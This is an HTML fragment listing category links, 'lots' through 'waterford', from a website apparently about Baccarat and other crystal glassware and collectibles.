	<li class="cat-item cat-item-2625"><a href="https://verrescristalbaccarat.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://verrescristalbaccarat.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://verrescristalbaccarat.com/category/loup/" >loup</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://verrescristalbaccarat.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://verrescristalbaccarat.com/category/luca/" >luca</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://verrescristalbaccarat.com/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://verrescristalbaccarat.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://verrescristalbaccarat.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://verrescristalbaccarat.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://verrescristalbaccarat.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://verrescristalbaccarat.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://verrescristalbaccarat.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://verrescristalbaccarat.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://verrescristalbaccarat.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://verrescristalbaccarat.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://verrescristalbaccarat.com/category/manipulation/" >manipulation</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://verrescristalbaccarat.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://verrescristalbaccarat.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://verrescristalbaccarat.com/category/marais/" >marais</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://verrescristalbaccarat.com/category/maree/" >maree</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://verrescristalbaccarat.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://verrescristalbaccarat.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://verrescristalbaccarat.com/category/massena/" >masséna</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://verrescristalbaccarat.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://verrescristalbaccarat.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://verrescristalbaccarat.com/category/maux/" >maux</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://verrescristalbaccarat.com/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://verrescristalbaccarat.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://verrescristalbaccarat.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://verrescristalbaccarat.com/category/metaphysical/" >metaphysical</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://verrescristalbaccarat.com/category/metier/" >metier</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://verrescristalbaccarat.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://verrescristalbaccarat.com/category/mille/" >mille</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://verrescristalbaccarat.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://verrescristalbaccarat.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://verrescristalbaccarat.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://verrescristalbaccarat.com/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://verrescristalbaccarat.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://verrescristalbaccarat.com/category/mitglieder/" >mitglieder</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://verrescristalbaccarat.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://verrescristalbaccarat.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://verrescristalbaccarat.com/category/montcenis/" >montcenis</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://verrescristalbaccarat.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://verrescristalbaccarat.com/category/moutardier/" >moutardier</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://verrescristalbaccarat.com/category/moutardiers/" >moutardiers</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://verrescristalbaccarat.com/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://verrescristalbaccarat.com/category/musique/" >musique</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://verrescristalbaccarat.com/category/n2-6/" >n2-6</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://verrescristalbaccarat.com/category/necessaire/" >necessaire</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://verrescristalbaccarat.com/category/negeriku/" >negeriku</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://verrescristalbaccarat.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verrescristalbaccarat.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://verrescristalbaccarat.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://verrescristalbaccarat.com/category/nouvelles/" >nouvelles</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://verrescristalbaccarat.com/category/obelisque/" >obélisque</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://verrescristalbaccarat.com/category/oiseau/" >oiseau</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://verrescristalbaccarat.com/category/oiseaux/" >oiseaux</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://verrescristalbaccarat.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://verrescristalbaccarat.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://verrescristalbaccarat.com/category/orchidee/" >orchidée</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://verrescristalbaccarat.com/category/ourson/" >ourson</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://verrescristalbaccarat.com/category/oursons/" >oursons</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://verrescristalbaccarat.com/category/ouvre/" >ouvre</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://verrescristalbaccarat.com/category/overflowing/" >overflowing</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://verrescristalbaccarat.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://verrescristalbaccarat.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://verrescristalbaccarat.com/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://verrescristalbaccarat.com/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://verrescristalbaccarat.com/category/paperweight/" >paperweight</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://verrescristalbaccarat.com/category/paperweights/" >paperweights</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://verrescristalbaccarat.com/category/papillon/" >papillon</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://verrescristalbaccarat.com/category/papillons/" >papillons</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://verrescristalbaccarat.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://verrescristalbaccarat.com/category/parfait/" >parfait</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://verrescristalbaccarat.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://verrescristalbaccarat.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://verrescristalbaccarat.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://verrescristalbaccarat.com/category/patrimoine/" >patrimoine</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://verrescristalbaccarat.com/category/pelican/" >pélican</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://verrescristalbaccarat.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://verrescristalbaccarat.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://verrescristalbaccarat.com/category/pendulettes/" >pendulettes</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://verrescristalbaccarat.com/category/pensee/" >pensee</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://verrescristalbaccarat.com/category/perfection/" >perfection</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://verrescristalbaccarat.com/category/perfumer/" >perfumer</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://verrescristalbaccarat.com/category/perfumes/" >perfumes</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://verrescristalbaccarat.com/category/perles/" >perles</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://verrescristalbaccarat.com/category/perruche/" >perruche</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://verrescristalbaccarat.com/category/perruches/" >perruches</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://verrescristalbaccarat.com/category/perthshire/" >perthshire</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://verrescristalbaccarat.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://verrescristalbaccarat.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://verrescristalbaccarat.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://verrescristalbaccarat.com/category/petits/" >petits</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://verrescristalbaccarat.com/category/photophore/" >photophore</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://verrescristalbaccarat.com/category/photophores/" >photophores</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://verrescristalbaccarat.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://verrescristalbaccarat.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://verrescristalbaccarat.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://verrescristalbaccarat.com/category/pingouin/" >pingouin</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://verrescristalbaccarat.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://verrescristalbaccarat.com/category/plastique/" >plastique</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://verrescristalbaccarat.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://verrescristalbaccarat.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://verrescristalbaccarat.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://verrescristalbaccarat.com/category/poisson/" >poisson</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://verrescristalbaccarat.com/category/pokemon/" >pokémon</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://verrescristalbaccarat.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://verrescristalbaccarat.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://verrescristalbaccarat.com/category/porte-couteaux/" >porte-couteaux</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://verrescristalbaccarat.com/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://verrescristalbaccarat.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://verrescristalbaccarat.com/category/poubelle/" >poubelle</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://verrescristalbaccarat.com/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://verrescristalbaccarat.com/category/presse-papier/" >presse-papier</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://verrescristalbaccarat.com/category/presse-papiers/" >presse-papiers</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://verrescristalbaccarat.com/category/presses/" >presses</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://verrescristalbaccarat.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://verrescristalbaccarat.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://verrescristalbaccarat.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://verrescristalbaccarat.com/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://verrescristalbaccarat.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://verrescristalbaccarat.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://verrescristalbaccarat.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://verrescristalbaccarat.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://verrescristalbaccarat.com/category/regle/" >règle</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://verrescristalbaccarat.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://verrescristalbaccarat.com/category/rencontre/" >rencontre</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://verrescristalbaccarat.com/category/reparation/" >reparation</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://verrescristalbaccarat.com/category/requin/" >requin</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://verrescristalbaccarat.com/category/restaura/" >restaura</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://verrescristalbaccarat.com/category/risque/" >risque</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://verrescristalbaccarat.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://verrescristalbaccarat.com/category/roemer/" >roemer</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://verrescristalbaccarat.com/category/roulette/" >roulette</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://verrescristalbaccarat.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://verrescristalbaccarat.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://verrescristalbaccarat.com/category/saint-louis/" >saint-louis</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://verrescristalbaccarat.com/category/saladier/" >saladier</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://verrescristalbaccarat.com/category/salerons/" >salerons</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://verrescristalbaccarat.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://verrescristalbaccarat.com/category/salieres/" >salières</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://verrescristalbaccarat.com/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://verrescristalbaccarat.com/category/sanglier/" >sanglier</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://verrescristalbaccarat.com/category/sapin/" >sapin</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://verrescristalbaccarat.com/category/satisfactorios/" >satisfactorios</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://verrescristalbaccarat.com/category/saule/" >saule</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://verrescristalbaccarat.com/category/saupoudreuse/" >saupoudreuse</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://verrescristalbaccarat.com/category/sautoir/" >sautoir</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://verrescristalbaccarat.com/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://verrescristalbaccarat.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://verrescristalbaccarat.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://verrescristalbaccarat.com/category/scentsy/" >scentsy</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://verrescristalbaccarat.com/category/schiffmacher/" >schiffmacher</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://verrescristalbaccarat.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://verrescristalbaccarat.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://verrescristalbaccarat.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://verrescristalbaccarat.com/category/sees/" >sees</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://verrescristalbaccarat.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://verrescristalbaccarat.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://verrescristalbaccarat.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://verrescristalbaccarat.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://verrescristalbaccarat.com/category/services/" >services</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://verrescristalbaccarat.com/category/servide/" >servide</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://verrescristalbaccarat.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://verrescristalbaccarat.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://verrescristalbaccarat.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://verrescristalbaccarat.com/category/signe/" >signé</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://verrescristalbaccarat.com/category/singe/" >singe</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://verrescristalbaccarat.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://verrescristalbaccarat.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://verrescristalbaccarat.com/category/snoppy/" >snoppy</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://verrescristalbaccarat.com/category/soiree/" >soiree</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://verrescristalbaccarat.com/category/soliflore/" >soliflore</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://verrescristalbaccarat.com/category/sommes/" >sommes</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://verrescristalbaccarat.com/category/somptueuse/" >somptueuse</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://verrescristalbaccarat.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://verrescristalbaccarat.com/category/sorciers/" >sorciers</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://verrescristalbaccarat.com/category/soufflage/" >soufflage</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://verrescristalbaccarat.com/category/souffle/" >souffle</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://verrescristalbaccarat.com/category/souffleur/" >souffleur</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://verrescristalbaccarat.com/category/souffleurs/" >souffleurs</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://verrescristalbaccarat.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://verrescristalbaccarat.com/category/spectaculaire/" >spectaculaire</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://verrescristalbaccarat.com/category/sphynx/" >sphynx</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://verrescristalbaccarat.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://verrescristalbaccarat.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://verrescristalbaccarat.com/category/startet/" >startet</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://verrescristalbaccarat.com/category/stealing/" >stealing</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://verrescristalbaccarat.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://verrescristalbaccarat.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://verrescristalbaccarat.com/category/strasbourg/" >strasbourg</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://verrescristalbaccarat.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://verrescristalbaccarat.com/category/sublimes/" >sublimes</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://verrescristalbaccarat.com/category/sublissime/" >sublissime</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://verrescristalbaccarat.com/category/sucre/" >sucre</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://verrescristalbaccarat.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://verrescristalbaccarat.com/category/suena/" >suena</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://verrescristalbaccarat.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://verrescristalbaccarat.com/category/sulfure/" >sulfure</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://verrescristalbaccarat.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://verrescristalbaccarat.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://verrescristalbaccarat.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://verrescristalbaccarat.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://verrescristalbaccarat.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://verrescristalbaccarat.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://verrescristalbaccarat.com/category/surtout/" >surtout</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://verrescristalbaccarat.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://verrescristalbaccarat.com/category/suspensions/" >suspensions</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://verrescristalbaccarat.com/category/taille/" >taille</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://verrescristalbaccarat.com/category/tailleur/" >tailleur</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://verrescristalbaccarat.com/category/tait/" >tait</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://verrescristalbaccarat.com/category/talleyrand/" >talleyrand</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://verrescristalbaccarat.com/category/tanguy/" >tanguy</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://verrescristalbaccarat.com/category/tastes/" >tastes</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://verrescristalbaccarat.com/category/tastevins/" >tastevins</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://verrescristalbaccarat.com/category/tchaikovsky/" >tchaikovsky</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://verrescristalbaccarat.com/category/teau/" >teau</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://verrescristalbaccarat.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://verrescristalbaccarat.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://verrescristalbaccarat.com/category/terre/" >terre</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://verrescristalbaccarat.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://verrescristalbaccarat.com/category/tetes/" >têtes</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://verrescristalbaccarat.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://verrescristalbaccarat.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://verrescristalbaccarat.com/category/tiers/" >tiers</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://verrescristalbaccarat.com/category/tigre/" >tigre</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://verrescristalbaccarat.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://verrescristalbaccarat.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://verrescristalbaccarat.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://verrescristalbaccarat.com/category/tortue/" >tortue</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://verrescristalbaccarat.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://verrescristalbaccarat.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://verrescristalbaccarat.com/category/toute/" >toute</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://verrescristalbaccarat.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://verrescristalbaccarat.com/category/trefle/" >trèfle</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://verrescristalbaccarat.com/category/trefles/" >trèfles</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://verrescristalbaccarat.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://verrescristalbaccarat.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://verrescristalbaccarat.com/category/tronches/" >tronches</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://verrescristalbaccarat.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://verrescristalbaccarat.com/category/tulipe/" >tulipe</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://verrescristalbaccarat.com/category/tulipes/" >tulipes</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://verrescristalbaccarat.com/category/tulipiere/" >tulipiere</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://verrescristalbaccarat.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://verrescristalbaccarat.com/category/u0026a/" >u0026a</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://verrescristalbaccarat.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://verrescristalbaccarat.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://verrescristalbaccarat.com/category/usine/" >usine</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://verrescristalbaccarat.com/category/valery/" >valery</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://verrescristalbaccarat.com/category/vall/" >vall</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://verrescristalbaccarat.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://verrescristalbaccarat.com/category/vaporisateur/" >vaporisateur</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://verrescristalbaccarat.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://verrescristalbaccarat.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://verrescristalbaccarat.com/category/vaso/" >vaso</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://verrescristalbaccarat.com/category/vega/" >véga</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://verrescristalbaccarat.com/category/vergessene/" >vergessene</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://verrescristalbaccarat.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://verrescristalbaccarat.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://verrescristalbaccarat.com/category/verrier/" >verrier</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://verrescristalbaccarat.com/category/versionfran/" >versionfran</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://verrescristalbaccarat.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://verrescristalbaccarat.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://verrescristalbaccarat.com/category/violet/" >violet</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://verrescristalbaccarat.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://verrescristalbaccarat.com/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://verrescristalbaccarat.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://verrescristalbaccarat.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://verrescristalbaccarat.com/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://verrescristalbaccarat.com/category/voneche/" >voneche</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://verrescristalbaccarat.com/category/vosges/" >vosges</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://verrescristalbaccarat.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://verrescristalbaccarat.com/category/waterford/" >waterford</a>
</li>
